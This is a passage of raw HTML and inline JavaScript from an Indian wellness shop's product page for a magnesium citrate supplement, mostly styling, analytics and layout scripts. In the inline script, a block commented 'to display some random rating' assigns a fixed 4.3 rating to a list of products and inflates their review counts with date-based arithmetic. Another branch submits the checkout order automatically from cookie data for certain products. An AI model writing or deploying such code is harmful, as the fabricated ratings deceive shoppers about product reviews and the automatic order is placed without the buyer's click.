!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"7db8e86aac","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768963146" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js?ver=2.5.6" id="woo-ajax-add-to-cart-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}},"product":{"id":1040545,"name":"Possible High Absorption Magnesium Citrate: Supports Smooth Digestion, Bone, Nerves, and Sleep Health| Good for Muscle &amp; Heart Health| Veg Capsules","categories":[{"name":"Deal of the Day"}],"prices":{"price":69900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1040545"}}},"products":[{"id":66677,"name":"TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink - Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Drinks"}],"prices":{"price":61400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66677"}}},{"id":66611,"name":"Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Drinks"},{"name":"Healthy Grocery"}],"prices":{"price":73800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66611"}}},{"id":66675,"name":"TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"FLAT 40% OFF"},{"name":"Healthy Drinks"}],"prices":{"price":71900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66675"}}},{"id":66633,"name":"Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Grocery"},{"name":"Healthy Snacks"},{"name":"Under 199 Store"}],"prices":{"price":12500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66633"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
